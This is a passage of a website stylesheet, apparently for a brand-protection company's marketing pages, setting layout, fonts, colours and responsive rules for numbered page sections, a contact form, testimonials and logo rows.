.brand-oriented .brand-10 {  order:10   }   .brand-oriented .brand-11 {  order:11   }   .brand-oriented .brand-12 {  order:12   }   .brand-oriented .brand-13 {  order:13   }   .brand-oriented .brand-14 {  order:14   }   .brand-oriented .brand-15 {  order:15   } } .brand-01 {   background-color:#0f1a16;   background-repeat:no-repeat;   background-position:50% 50%;   background-size:cover;   padding:0 24px } .brand-01 .wrapper {   display:flex;   /*align-items:flex-end;*/ align-items:center;   min-height:748px;   margin:0 auto;   /*padding:50px 0 149px 0;*/ padding:50px 0; } .l-section.pharma_header_section { display:flex; align-items:center; } #page-content .pharma_header_section h1, #page-content .pharma_header_section h2 { margin-top:0 !important; } @media (max-width:1022px) {   .brand-01 .wrapper {  align-items:center;  min-height:325px;  /*padding:30px 0 76px 0*/;  padding:30px 0;   } } .brand-01 h1, .brand-01 h2 {   margin:0;   padding:0;   letter-spacing:0.3px;   line-height:68px;   font-family:'Roboto Condensed', sans-serif;   font-size:64px;   font-weight:400;   text-transform:uppercase;   color:#000 } @media (max-width:1022px) {   .brand-01 h1,   .brand-01 h2 {  letter-spacing:normal;  line-height:24px;  font-size:24px   } } .brand-01 h1 em, .brand-01 h2 em {   background:#fff;   display:inline-block;   margin:0 0 8px 0;   padding:14px 30px 14px 27px;   vertical-align:top;   font-style:normal } @media (max-width:1022px) {   .brand-01 h1 em,   .brand-01 h2 em {  margin:0 0 9px 0;  padding:7px 8px 7px 8px   } } .brand-02 {   background-color:#fff;   padding:70px 24px 55px 24px;   line-height:30px;   font-size:26px } @media (max-width:1022px) {   .brand-02 {  padding:16px 24px 17px 24px;  line-height:21px;  font-size:18px   } } .brand-02 .wrapper {   max-width:1530px;   margin:0 auto } .brand-03 {   background-color:#f3f3f3;   padding:33px 24px 35px 24px;   line-height:28px;   font-size:24px } @media (max-width:1022px) {   .brand-03 {  padding:15px 24px 6px 24px;  line-height:21px;  font-size:18px   } } .brand-03 .wrapper {   margin:0 auto } .brand-03 h2 {   margin:0 0 31px 0;   padding:0;   letter-spacing:normal;   line-height:48px;   font-size:41px;   font-weight:700;   text-transform:capitalize } @media (max-width:1022px) {   .brand-03 h2 {  margin:0 0 7px 0;  line-height:28px;  font-size:24px   } } .brand-03 h3 {   margin:0 0 10px 0;   padding:0;   line-height:32px;   font-size:27px;   font-weight:700;   text-transform:capitalize } @media (max-width:1022px) {   .brand-03 h3 {  margin:0;  letter-spacing:normal;  line-height:24px;  font-size:20px   } } .brand-03-list {   display:flex;   flex-wrap:wrap;   margin:0 -105px } @media (max-width:1022px) {   .brand-03-list {  display:block;  margin:0   } } .brand-03-list-item {   position:relative;   width:33.3333%;   margin:79px 0 0 0;   padding:0 105px } @media (max-width:1022px) {   .brand-03-list-item {  width:auto;  margin:0;  padding:7px 0 7px 24px;  border-top:1px solid #c3c3c3   } } .brand-03-list-item:before {   background:#000;   display:block;   width:1px;   overflow:hidden;   position:absolute;   top:0;   right:0;   bottom:0;   content:'' } @media (max-width:1022px) {   .brand-03-list-item:before {  background:none;  width:auto;  overflow:visible;  top:14px;  right:auto;  left:6px;  bottom:auto;  width:0;  height:0;  border-style:solid;  border-width:5.5px 0 5.5px 7px;  border-color:transparent transparent transparent #7ac3a0   } } .brand-03-list-item:nth-child(1), .brand-03-list-item:nth-child(2), .brand-03-list-item:nth-child(3) {   margin-top:0 } @media (max-width:1022px) {   .brand-03-list-item:nth-child(1) {  border:none   } } .brand-03-list-item:nth-child(3n):before {   display:none } @media (max-width:1022px) {   .brand-03-list-item:nth-child(3n):before {  display:block   } } @media (max-width:1022px) {   .brand-03-list-item--active:before {  transform:rotate(90deg)   } } @media (max-width:1022px) {   .brand-03-list-item h3 br {  display:none   } } @media (max-width:1022px) {   .brand-03-list-item p {  display:none;  padding:9px 0 1px 0   } } .brand-04 {   padding:51px 24px 36px 24px } @media (max-width:1022px) {   .brand-04 {  padding:10px 24px 5px 24px   } } .brand-04 .wrapper {   margin:0 auto } .brand-04 h2 {   margin:0 0 30px 0;   padding:0;   letter-spacing:normal;   line-height:48px;   font-size:41px;   font-weight:700 } @media (max-width:1022px) {   .brand-04 h2 {  margin:0 0 20px 0;  line-height:28px;  font-size:24px   } } .brand-04-list {   display:flex;   flex-wrap:wrap;   margin:0 -32px 0 0;   padding:0 } @media (max-width:1700px) {   .brand-04-list {  margin:0   } } .brand-04-list-item {   background-color:#000;   position:relative;   width:702px;   margin:0 163px 30px 0;   padding:13px 20px 13px 14px;   border-left:17px solid #79c3a0;   list-style:none;   line-height:42px;   font-size:36px;   font-weight:700;   text-transform:capitalize;   color:#fff } @media (max-width:1700px) {   .brand-04-list-item {  width:48%;  margin:0 4% 30px 0   } } @media (max-width:1022px) {   .brand-04-list-item {  display:flex;  justify-content:center;  align-items:center;  min-height:68px;  margin:0 4% 14px 0;  padding:8px 12px 8px 12px;  border-left:none;  border-top:6px solid #79c3a0;  line-height:23px;  font-size:20px;  text-align:center   } } .brand-04-list-item:nth-child(2n) {   margin-right:0 } @media (max-width:1700px) {   .brand-04-list-item:nth-child(2n) {  margin-right:0   } } .brand-04-list-item a {   display:block;   position:absolute;   top:0;   right:0;   bottom:0;   left:0 } .brand-05 {   background-color:#1a2d29;   background-image:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/brand/brand-05-bg.jpg');   background-repeat:no-repeat;   background-position:100% -1300px;   background-size:2560px 7000px;   line-height:42px;   font-size:36px;   color:#fff } @media (max-width:1022px) {   .brand-05 {  background:#000   } } .brand-05-top {   margin:0 auto;   padding:100px 24px 49px 24px } @media (max-width:1022px) {   .brand-05-top {  padding:29px 24px 20px 24px   } } .brand-05-top h2 {   margin:0 0 53px 0;   padding:0;   letter-spacing:normal;   line-height:48px;   font-size:41px;   font-weight:700;   text-align:center;   color:#fff } @media (max-width:1022px) {   .brand-05-top h2 {  margin:0 0 11px 0;  line-height:28px;  font-size:24px   } } .brand-05-top ul {   display:flex;   flex-wrap:wrap;   justify-content:center;   position:relative;   margin:0;   padding:0 } @media (max-width:1022px) {   .brand-05-top ul {  display:block;  padding:0 20px 3px 20px   } } .brand-05-top ul li {   position:relative;   width:370px;   margin:0 190px 30px 0;   padding:0;   list-style:none;   line-height:42px;   font-size:36px } @media (max-width:1700px) {   .brand-05-top ul li {  display:flex;  justify-content:center;  align-items:center;  width:33.3333%;  margin:0 0 30px 0;  padding:0 25px;  line-height:32px;  font-size:26px;  text-align:center   } } @media (max-width:1022px) {   .brand-05-top ul li {  display:block;  width:auto;  margin:0 0 45px 0;  padding:0;  line-height:21px;  font-size:18px   } } .brand-05-top ul li:first-child {   width:520px } @media (max-width:1700px) {   .brand-05-top ul li:first-child {  width:33.3333%   } } @media (max-width:1022px) {   .brand-05-top ul li:first-child {  width:auto   } } .brand-05-top ul li:last-child {   margin-right:0 } @media (max-width:1022px) {   .brand-05-top ul li:last-child {  margin:0;  padding:0 50px   } } .brand-05-top ul li:last-child:before {   display:none } .brand-05-top ul li:before {   background-color:#7AC3A0;   display:block;   width:20px;   height:20px;   overflow:hidden;   position:absolute;   top:50%;   right:0;   margin:-10px -105px 0 0;   border-radius:50%;   content:'' } @media (max-width:1700px) {   .brand-05-top ul li:before {  margin:-10px -15px 0 0   } } @media (max-width:1022px) {   .brand-05-top ul li:before {  width:14px;  height:14px;  top:100%;  right:50%;  margin:15px -7px 0 0   } } .brand-05-image {   margin:0 0 44px 0;   padding:0;   text-align:center } @media (max-width:1022px) {   .brand-05-image {  display:none   } } .brand-05-mobile {   padding:0 24px } .brand-05-mobile ul {   display:flex;   flex-wrap:wrap;   justify-content:center;   margin:0;   padding:0 } .brand-05-mobile ul li {   margin:0 0 19px 0;   padding:0 13px;   list-style:none;   line-height:16px;   font-size:14px;   text-transform:uppercase;   color:#FF0000 } .brand-05-mobile ul li a {   text-decoration:none;   color:#FF0000 } .brand-05-bottom {   background-color:rgba(0, 0, 0, 0.4);   margin:0;   padding:75px 20px 37px 20px;   color:#fff } @media (max-width:1022px) {   .brand-05-bottom {  background:none;  padding:0 0 8px 0   } } .brand-05-bottom .container {   margin:0 auto } .brand-05-bottom h2 {   margin:0 0 29px 0;   padding:0;   line-height:48px;   font-size:41px;   font-weight:700;   color:inherit } @media (max-width:1022px) {   .brand-05-bottom h2 {  margin:0 0 20px 0;  line-height:28px;  font-size:24px;  text-align:center   } } .brand-05-bottom ul {   display:flex;   flex-wrap:wrap;   margin:0 -5px 0 0;   padding:0 } @media (max-width:1700px) {   .brand-05-bottom ul {  margin:0 -15px   } } @media (max-width:1022px) {   .brand-05-bottom ul {  display:block;  max-width:280px;  margin:0 auto   } } .brand-05-bottom ul li {   width:442px;   margin:0 125px 30px 0;   padding:0;   list-style:none } @media (max-width:1700px) {   .brand-05-bottom ul li {  width:33.3333%;  margin:0 0 30px 0;  padding:0 15px;  line-height:32px;  font-size:26px   } } @media (max-width:1022px) {   .brand-05-bottom ul li {  position:relative;  width:auto;  margin:0 0 20px 0;  padding:0 0 0 105px;  line-height:21px;  font-size:18px   } } .brand-05-bottom ul li:nth-child(3n) {   margin-right:0 } .brand-05-bottom ul li strong {   background:#fff;   display:block;   margin:0 0 25px 0;   padding:0px 36px 0px 36px;   line-height:90px;   font-size:86px;   color:#000000 } @media (max-width:1700px) {   .brand-05-bottom ul li strong {  font-size:66px   } } @media (max-width:1022px) {   .brand-05-bottom ul li strong {  width:91px;  position:absolute;  top:1px;  left:0;  margin:0;  padding:5px 10px 5px 10px;  line-height:27px;  font-size:24px;  text-align:center   } } .brand-05--builder {   padding:0 !important } .brand-05--builder .brand-05-top {   margin:0 !important } .brand-05--builder .brand-05-top h2, .brand-05--builder .brand-05-top h2.vc_custom_heading {   margin:0 0 53px 0 !important;   padding:0 !important;   letter-spacing:normal !important;   line-height:48px !important;   font-size:41px !important;   font-weight:700 !important;   text-align:center !important;   color:#fff !important } @media (max-width:1022px) {   .brand-05--builder .brand-05-top h2,   .brand-05--builder .brand-05-top h2.vc_custom_heading {  margin:0 0 11px 0 !important;  line-height:28px !important;  font-size:24px !important   } } .brand-05--builder .brand-05-bottom .wpb_wrapper {   margin:0 auto } .brand-06 {   background-color:#000;   padding:60px 24px 100px 24px;   line-height:42px;   font-size:36px;   color:#fff } @media (max-width:1022px) {   .brand-06 {  background:none;  position:relative;  padding:23px 24px 20px 24px;  line-height:21px;  font-size:18px;  z-index:10   } } @media (max-width:1022px) {   .brand-06:before {  background-image:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/brand/brand-05-bg.jpg');  background-repeat:no-repeat;  background-position:100% -2000px;  background-size:2560px 7000px;  display:block;  width:2560px;  height:7000px;  position:absolute;  top:0;  right:0;  left:50%;  margin:0 0 0 -1280px;  z-index:-1;  content:''   } } .brand-06 .wrapper {   margin:0 auto } .brand-06 .wrapper:after {   display:block;   clear:both;   content:'' } .brand-06-caption h2 {   margin:0 0 234px 0;   padding:0;   letter-spacing:normal;   line-height:48px;   font-size:41px;   font-weight:700;   text-align:center;   color:#fff } @media (max-width:1022px) {   .brand-06-caption h2 {  margin:0 0 61px 0;  line-height:28px;  font-size:24px;  text-transform:capitalize   } } .brand-06-caption ul {   display:flex;   justify-content:space-between;   float:left;   position:relative;   width:443px;   margin:0 175px 0 0;   padding:13px 0 0 0 } @media (max-width:1700px) {   .brand-06-caption ul {  margin:0 50px 0 0   } } @media (max-width:1022px) {   .brand-06-caption ul {  float:none;  justify-content:center;  width:auto;  margin:0 0 18px 0;  padding:0   } } .brand-06-caption ul:before {   background:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/brand/arrow-big.png') no-repeat 50% 50% / contain;   display:block;   width:455px;   height:214px;   oveflow:hidden;   position:absolute;   top:-181px;   left:-11px;   content:'' } @media (max-width:1022px) {   .brand-06-caption ul:before {  background:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/brand/arrow-small.png') no-repeat 50% 50% / contain;  width:136px;  height:67px;  top:-50px;  left:50%;  margin:0 0 0 -68px   } } .brand-06-caption ul li {   display:none;   background:#9FD7C4;   width:191px;   margin:0;   padding:19px 15px 20px 20px;   box-shadow:0 0 50px #a0d7c4;   line-height:28px;   font-size:24px;   color:#000 } @media (max-width:1022px) {   .brand-06-caption ul li {  width:51px;  margin:0 8px;  padding:7px 5px 7px 5px;  box-shadow:0 0 25px #a0d7c4;  line-height:16px;  font-size:14px;  color:#fff   } } .brand-06-caption ul li:nth-child(1) {   display:block;   height:428px;   margin-top:130px } @media (max-width:1022px) {   .brand-06-caption ul li:nth-child(1) {  height:114px;  margin-top:35px   } } @media (max-width:1022px) {   .brand-06-caption ul li:nth-child(1) em {  background-image:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/brand/line-mobile-left.png');  margin:0 56px 0 0;  top:50px;  text-align:left   } } .brand-06-caption ul li:nth-child(2) {   display:block } .brand-06-caption ul li strong {   display:block;   margin:0 0 -3px 0;   line-height:114px;   font-size:97px;   font-weight:700;   color:#fff } @media (max-width:1022px) {   .brand-06-caption ul li strong {  margin:0;  line-height:26px;  font-size:26px;  text-align:center   } } .brand-06-caption ul li em {   font-style:normal } @media (max-width:1022px) {   .brand-06-caption ul li em {  background-image:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/brand/line-mobile-right.png');  background-repeat:no-repeat;  background-position:0% 0%;  background-size:contain;  display:block;  width:100px;  position:absolute;  top:17px;  right:50%;  margin:0 -155px 0 0;  padding:8px 0 0 0;  text-align:right   } } .brand-06-caption p {   margin:0 0 32px 0 } @media (max-width:1022px) {   .brand-06-caption p {  margin:0 0 4px 0   } } .brand-06-caption a {   text-decoration:underline;   color:inherit } .brand-06-caption a:hover {   text-decoration:none;   color:#fff !important } .brand-07, .brand-15 {   background-color:#F6F6F6;   padding:53px 24px 100px 24px } @media (max-width:1022px) {   .brand-07,   .brand-15 {  position:relative;  padding:22px 24px 21px 24px;  z-index:101   } } .brand-07 .wrapper, .brand-15 .wrapper {   margin:0 auto } .brand-07 h4, .brand-15 h4 {   margin:0 0 44px 0;   padding:0;   letter-spacing:normal;   line-height:42px;   font-size:35px;   font-weight:700;   color:#1D1D1B } @media (max-width:1022px) {   .brand-07 h4,   .brand-15 h4 {  margin:0 0 24px 0;  line-height:28px;  font-size:24px   } } .brand-07 p, .brand-15 p {   margin:0 } .brand-07 input[type="text"], .brand-07 input[type="tel"], .brand-07 input[type="email"], .brand-15 input[type="text"], .brand-15 input[type="tel"], .brand-15 input[type="email"] {   background:transparent;   width:100%;   height:78px;   margin:0 !important;   padding:23px 0 23px 0;   border:none !important;   border-bottom:2px solid #535353 !important;   box-shadow:none !important;   outline:none !important;   vertical-align:top;   line-height:32px;   font-family:'Roboto Condensed', sans-serif;   font-size:26px;   font-weight:300;   color:#1D1D1B } @media (max-width:1022px) {   .brand-07 input[type="text"],   .brand-07 input[type="tel"],   .brand-07 input[type="email"],   .brand-15 input[type="text"],   .brand-15 input[type="tel"],   .brand-15 input[type="email"] {  height:32px !important;  min-height:1px !important;  padding:4px 0 4px 0 !important;  line-height:24px !important;  font-size:20px !important   } } .brand-07 input[type="text"]::placeholder, .brand-07 input[type="tel"]::placeholder, .brand-07 input[type="email"]::placeholder, .brand-15 input[type="text"]::placeholder, .brand-15 input[type="tel"]::placeholder, .brand-15 input[type="email"]::placeholder {   opacity:1;   font-size:inherit } .brand-07 input[type="submit"], .brand-15 input[type="submit"] {   background:#fbc155;   height:70px;   margin:24px 20px 0 0;   padding:0 76px;   border:none;   border-radius:0;   box-shadow:none;   line-height:32px;   font-family:'Roboto Condensed', sans-serif;   font-size:26px;   font-weight:700;   text-transform:uppercase;   color:#1D1D1B } @media (max-width:1022px) {   .brand-07 input[type="submit"],   .brand-15 input[type="submit"] {  height:66px;  margin:14px 0 0 0;  padding:0 22px;  line-height:24px;  font-size:20px   } } .brand-07 .wpcf7-form-control-wrap, .brand-15 .wpcf7-form-control-wrap {   width:601px;   margin:0 0 53px 0 } @media (max-width:1700px) {   .brand-07 .wpcf7-form-control-wrap,   .brand-15 .wpcf7-form-control-wrap {  width:48%   } } @media (max-width:1022px) {   .brand-07 .wpcf7-form-control-wrap,   .brand-15 .wpcf7-form-control-wrap {  display:block;  margin:0 0 19px 0;  width:100%   } } .brand-07 .wpcf7-form-control-wrap.your-name, .brand-07 .wpcf7-form-control-wrap.your-phone, .brand-15 .wpcf7-form-control-wrap.your-name, .brand-15 .wpcf7-form-control-wrap.your-phone {   float:left } @media (max-width:1022px) {   .brand-07 .wpcf7-form-control-wrap.your-name,   .brand-07 .wpcf7-form-control-wrap.your-phone,   .brand-15 .wpcf7-form-control-wrap.your-name,   .brand-15 .wpcf7-form-control-wrap.your-phone {  float:none   } } .brand-07 .wpcf7-form-control-wrap.your-email, .brand-07 .wpcf7-form-control-wrap.your-brand, .brand-15 .wpcf7-form-control-wrap.your-email, .brand-15 .wpcf7-form-control-wrap.your-brand {   float:right } @media (max-width:1022px) {   .brand-07 .wpcf7-form-control-wrap.your-email,   .brand-07 .wpcf7-form-control-wrap.your-brand,   .brand-15 .wpcf7-form-control-wrap.your-email,   .brand-15 .wpcf7-form-control-wrap.your-brand {  float:none   } } .brand-07 br, .brand-15 br {   display:none } .brand-07 .wpcf7-not-valid-tip, .brand-15 .wpcf7-not-valid-tip {   display:block;   padding:5px 0 0 0 } .brand-07 .ajax-loader, .brand-15 .ajax-loader {   margin:50px 0 0 0 !important } .brand-07 .wpcf7-response-output, .brand-15 .wpcf7-response-output {   margin:20px 0 !important } .brand-08 {   display:none;   background-color:#b9bdbc;   background-image:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/brand/brand-05-bg.jpg');   background-repeat:no-repeat;   background-position:100% -3500px;   background-size:2560px 7000px;   padding:125px 24px 22px 24px;   line-height:28px;   font-size:24px } @media (max-width:1022px) {   .brand-08 {  background-color:transparent;  position:relative;  padding:80px 24px 13px 24px;  line-height:21px;  font-size:18px;  z-index:101   } } .brand-08 .wrapper {   margin:0 auto } .brand-08 h2 {   margin:0 0 10px 0;   padding:0;   letter-spacing:normal;   line-height:54px;   font-size:41px;   font-weight:700;   text-transform:uppercase;   text-align:center;   color:#000000 } .brand-08 h2 img {   width:auto;   height:54px;   margin:-3px 0 0 0;   vertical-align:top } .brand-08-image {   margin:0 auto 70px auto;   padding:0 } @media (max-width:1022px) {   .brand-08-image {  margin-bottom:23px   } } .brand-08-image img {   width:100%;   vertical-align:top } .brand-08 p {   margin:0 0 32px 0 } @media (max-width:1022px) {   .brand-08 p {  margin:0 0 11px 0   } } .brand-08 a {   text-decoration:underline;   color:inherit } .brand-08 a:hover {   text-decoration:none;   color:#000 !important } .brand-09 {   background-color:#000;   padding:118px 24px 123px 24px;   line-height:28px;   font-size:24px;   color:#fff } @media (max-width:1022px) {   .brand-09 {  position:relative;  padding:22px 24px 25px 62px;  line-height:21px;  font-size:18px;  z-index:101   } } .brand-09 .wrapper {   display:flex;   justify-content:space-between;   margin:0 auto } @media (max-width:1022px) {   .brand-09 .wrapper {  display:block   } } .brand-09-left {   width:810px } @media (max-width:1700px) {   .brand-09-left {  width:60%   } } @media (max-width:1022px) {   .brand-09-left {  width:auto   } } .brand-09-right {   width:348px } @media (max-width:1700px) {   .brand-09-right {  width:30%   } } @media (max-width:1022px) {   .brand-09-right {  width:auto   } } .brand-09 blockquote {   position:relative;   margin:0;   padding:0 0 0 173px;   line-height:inherit;   font-size:inherit;   text-transform:capitalize } @media (max-width:1022px) {   .brand-09 blockquote {  padding:0   } } .brand-09 blockquote:before {   background:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/brand/icon-quote.png') no-repeat 50% 50% / contain;   display:block;   width:116px;   height:98px;   overflow:hidden;   position:absolute;   top:0;   left:0;   content:'' } @media (max-width:1022px) {   .brand-09 blockquote:before {  width:34px;  height:29px;  top:3px;  left:-36px   } } .brand-09 blockquote p {   margin:0;   padding:0;   line-height:inherit;   font-size:inherit } .brand-09 .testimonial-data {   position:relative;   margin:-3px 0 0 0;   line-height:30px;   font-size:26px;   text-transform:capitalize } @media (max-width:1022px) {   .brand-09 .testimonial-data {  margin:8px 0 0 0;  padding:10px 68px 0 0;  line-height:21px;  font-size:18px   } } .brand-09 .testimonial-data:before {   background-color:#4e4e4e;   display:block;   width:1px;   overflow:hidden;   position:absolute;   top:-14px;   bottom:-23px;   left:-162px;   content:'' } @media (max-width:1700px) {   .brand-09 .testimonial-data:before {  left:-40px   } } @media (max-width:1022px) {   .brand-09 .testimonial-data:before {  width:auto;  height:1px;  top:0;  right:0;  bottom:auto;  left:0   } } .brand-09 .testimonial-data p {   margin:0 0 39px 0 } @media (max-width:1022px) {   .brand-09 .testimonial-data p {  margin:0   } } .brand-09 .testimonial-data p:last-child {   margin:0 } .brand-09 .testimonial-data strong {   display:block;   margin:0 0 10px 0;   font-weight:700 } @media (max-width:1022px) {   .brand-09 .testimonial-data strong {  margin:0 0 4px 0;  line-height:24px;  font-size:20px   } } .brand-09 .testimonial-data img {   max-width:237px;   vertical-align:top } @media (max-width:1022px) {   .brand-09 .testimonial-data img {  max-width:64px;  position:absolute;  top:9px;  right:0px   } } .brand-10 {   background:#fff;   padding:97px 24px 68px 24px;   text-align:center } @media (max-width:1022px) {   .brand-10 {  position:relative;  padding:50px 24px 55px 24px;  z-index:101   } } .brand-10 .wrapper {   margin:0 auto } .brand-10 h2 {   margin:0 0 36px 0;   padding:0;   letter-spacing:normal;   line-height:61px;   font-size:48px;   font-weight:700 } @media (max-width:1022px) {   .brand-10 h2 {  margin:0 0 26px 0;  line-height:28px;  font-size:24px   } } @media (max-width:1022px) {   .brand-10 h2 br {  display:none   } } .brand-10 a {   background:#fbc155;   display:inline-block;   margin:0;   padding:23px 25px 23px 25px;   line-height:30px;   font-size:26px;   font-weight:700;   text-transform:uppercase;   color:#000 } @media (max-width:1022px) {   .brand-10 a {  padding:14px 14px 14px 14px;  line-height:24px;  font-size:20px   } } .brand-10 a:hover {   background:#000;   color:#fbc155 !important } .brand-11 {   background-color:#70c6a3;   background-image:url('https://www.brandshield.com/wp-content/themes/Impreza-child/images/brand/brand-11-bg.png');   background-repeat:no-repeat;   background-position:50% 0%;   background-size:2056px 805px;   padding:98px 24px 79px 24px;   line-height:28px;   font-size:24px } @media (max-width:1022px) {   .brand-11 {  background:#70c6a3;  position:relative;  padding:12px 24px 14px 24px;  line-height:21px;  font-size:18px;  z-index:101   } } .brand-11 .wrapper {   max-width:1530px;   margin:0 auto;   padding:0 590px 0 0 } @media (max-width:1700px) {   .brand-11 .wrapper {  padding:0 30% 0 0   } } @media (max-width:1022px) {   .brand-11 .wrapper {  padding:0   } } .brand-11 h2 {   margin:0 0 28px 0;   padding:0;   letter-spacing:normal;   line-height:48px;   font-size:41px;   font-weight:700;   color:#000 } @media (max-width:1022px) {   .brand-11 h2 {  margin:0 0 31px 0;  line-height:28px;  font-size:24px   } } .brand-11 p {   margin:0 0 32px 0 } @media (max-width:1022px) {   .brand-11 p:last-child {  margin:0   } } .brand-11 a {   text-decoration:underline !important;   color:#000 !important } .brand-11 a:hover {   text-decoration:none !important } .brand-12 {   background:#fff;   padding:122px 24px 97px 24px;   line-height:28px;   font-size:24px } @media (max-width:1022px) {   .brand-12 {  position:relative;  padding:13px 24px 13px 24px;  line-height:21px;  font-size:18px;  z-index:101   } } .brand-12 .wrapper {   max-width:1564px;   margin:0 auto;   padding:0 30px 0 0 } @media (max-width:1022px) {   .brand-12 .wrapper {  padding:0   } } .brand-12 h2 {   margin:0 0 28px 0;   padding:0;   letter-spacing:normal;   line-height:48px;   font-size:41px;   font-weight:700 } @media (max-width:1022px) {   .brand-12 h2 {  margin:0 0 28px 0;  line-height:28px;  font-size:24px   } } .brand-12 p {   margin:0 0 32px 0 } @media (max-width:1022px) {   .brand-12 p {  margin:0 0 28px 0   } } .brand-13 {   background:#fff;   margin:0 auto;   padding:0 24px 146px 24px } @media (max-width:1022px) {   .brand-13 {  position:relative;  padding:0 18px 33px 24px;  z-index:101   } } .brand-13 .wrapper {   display:flex;   flex-wrap:wrap;   margin:0 -100px } @media (max-width:1700px) {   .brand-13 .wrapper {  margin:0 -50px   } } @media (max-width:1022px) {   .brand-13 .wrapper {  display:block;  margin:0   } } .brand-13-item {   position:relative;   width:33.3333%;   margin:162px 0 0 0;   padding:0 100px;   line-height:28px;   font-size:24px } @media (max-width:1700px) {   .brand-13-item {  padding:0 50px   } } @media (max-width:1022px) {   .brand-13-item {  width:auto;  margin:0 0 27px 0;  padding:0 0 0 12px;  line-height:21px;  font-size:18px   } } .brand-13-item:before {   background-color:#c3c3c1;   display:block;   width:1px;   overflow:hidden;   position:absolute;   top:0;   right:-79px;   bottom:0;   content:'' } @media (max-width:1700px) {   .brand-13-item:before {  right:-29px   } } @media (max-width:1022px) {   .brand-13-item:before {  right:auto;  left:0   } } .brand-13-item:nth-child(1), .brand-13-item:nth-child(2), .brand-13-item:nth-child(3) {   margin-top:0 } .brand-13-item:nth-child(3n):before {   display:none } @media (max-width:1022px) {   .brand-13-item:nth-child(3n):before {  display:block   } } .brand-13-item figure {   display:flex;   align-items:center;   width:71px;   height:71px;   margin:0 0 12px 0 } @media (max-width:1022px) {   .brand-13-item figure {  margin:0 0 8px 0   } } .brand-13-item h3 {   margin:0 0 2px 0;   padding:0;   letter-spacing:normal;   line-height:32px;   font-size:27px;   font-weight:700 } @media (max-width:1022px) {   .brand-13-item h3 {  margin:0 0 8px 0;  line-height:24px;  font-size:20px   } } .brand-14 {   background:#fff;   padding:0 24px 152px 24px } @media (max-width:1022px) {   .brand-14 {  position:relative;  padding:0 24px 1px 24px;  z-index:101   } } .brand-14 .wrapper {   max-width:1446px;   margin:0 auto } .brand-14 h2 {   position:relative;   margin:0 0 37px 0;   padding:0;   letter-spacing:normal;   line-height:32px;   font-size:27px;   font-weight:700;   text-transform:capitalize;   z-index:9 } @media (max-width:1022px) {   .brand-14 h2 {  margin:0 0 25px 0;  line-height:28px;  font-size:24px;  text-align:center   } } .brand-14 h2:before {   background:#c3c3c1;   display:block;   height:1px;   position:absolute;   top:17px;   right:0;   left:0;   z-index:-1;   content:'' } @media (max-width:1022px) {   .brand-14 h2:before {  display:none   } } .brand-14 h2 em {   background:#fff;   padding:0 23px 0 0;   font-style:normal } @media (max-width:1022px) {   .brand-14 h2 em {  padding:0   } } .brand-14 .company-logos {   display:flex;   justify-content:center;   margin:0 -40px } @media (max-width:1022px) {   .brand-14 .company-logos {  display:block;  margin:0   } } .brand-14 .company-logos-item {   display:flex;   justify-content:center;   align-items:center;   position:relative;   min-height:162px;   margin:0;   padding:0 40px } @media (max-width:1022px) {   .brand-14 .company-logos-item {  display:block;  min-height:1px;  padding:28px 0;  text-align:center   } } .brand-14 .company-logos-item:before {   background:#c3c3c1;   display:block;   width:1px;   overflow:hidden;   position:absolute;   top:0;   bottom:0;   left:0;   content:'' } @media (max-width:1022px) {   .brand-14 .company-logos-item:before {  width:158px;  height:2px;  top:-1px;  right:50%;  bottom:auto;  left:auto;  margin:0 -79px 0 0   } } .brand-14 .company-logos-item:nth-child(1):before {   display:none } @media (max-width:1022px) {   .brand-14 .company-logos-item:last-child {  padding-bottom:7px   } } .brand-15 {   margin:0 0 141px 0 } @media (max-width:1022px) {   .brand-15 {  margin:0   } } .survey-results {   padding:0 45px !important } @media (max-width:1022px) {   .survey-results {  padding:20px 20px 50px 20px !important   } } .survey-results .vc_row {   flex-wrap:nowrap;   max-width:1612px;   margin:0 auto } @media (max-width:1900px) {   .survey-results .vc_row {  max-width:none;  margin:0   } } @media (max-width:1022px) {   .survey-results .vc_row {  flex-direction:column-reverse;  text-align:center   } } .survey-results .vc_row .vc_col-sm-8 {   flex:0 0 810px } @media (max-width:1900px) {   .survey-results .vc_row .vc_col-sm-8 {  flex:0 0 56%   } } @media (max-width:1022px) {   .survey-results .vc_row .vc_col-sm-8 {  flex:0 0 100%;  width:100%   } } .survey-results .vc_row .vc_col-sm-8 .vc_column-inner {   position:relative;   margin:0;   padding:167px 0 143px 0 } @media (max-width:1022px) {   .survey-results .vc_row .vc_col-sm-8 .vc_column-inner {  padding:30px 0 0 0   } } .survey-results .vc_row .vc_col-sm-4 {   flex:0 1 100%;   width:auto } @media (max-width:1022px) {   .survey-results .vc_row .vc_col-sm-4 {  flex:0 0 100%;  width:100%   } } .survey-results .vc_row .vc_col-sm-4 .vc_column-inner {   position:relative;   width:100%;   height:100%;   margin:0;   padding:0 } .survey-results .vc_row .vc_col-sm-4 .vc_column-inner img {   min-width:850px;   position:absolute;   top:50%;   right:0;   margin:-5px -71px 0 0;   transform:translateY(-50%) } @media (max-width:1900px) {   .survey-results .vc_row .vc_col-sm-4 .vc_column-inner img {  min-width:1px;  margin:0   } } @media (max-width:1022px) {   .survey-results .vc_row .vc_col-sm-4 .vc_column-inner img {  position:relative;  top:auto;  right:auto;  transform:none   } } .survey-results h2 {   margin:0 0 104px 0;   padding:0;   letter-spacing:normal;   line-height:56px;   font-size:48px;   font-weight:700 } @media (max-width:1022px) {   .survey-results h2 {  margin:0 0 54px 0;  line-height:48px;  font-size:40px   } } .survey-results h2 em {   display:block;   margin:0 0 7px 0;   line-height:42px;   font-size:36px;   font-weight:normal;   font-style:normal } @media (max-width:1022px) {   .survey-results h2 em {  margin:0 0 4px 0;  line-height:36px;  font-size:30px   } } .survey-results a {   background:#FCC154;   display:inline-block;   margin:0;   padding:23px 33px 23px 33px;   vertical-align:top;   line-height:30px;   font-size:26px;   font-weight:700;   text-transform:uppercase;   color:#000 } .survey-results a:hover {   background:#000;   color:#FCC154 !important } .brand-oriented section .wrapper {   max-width:1648px;   margin:0px auto; } .brand-oriented section {   padding-left:2.5rem;   padding-right:2.5rem; } .brand-oriented section.brand-05 {   padding:0px!important; } .brand-oriented section.brand-05 {   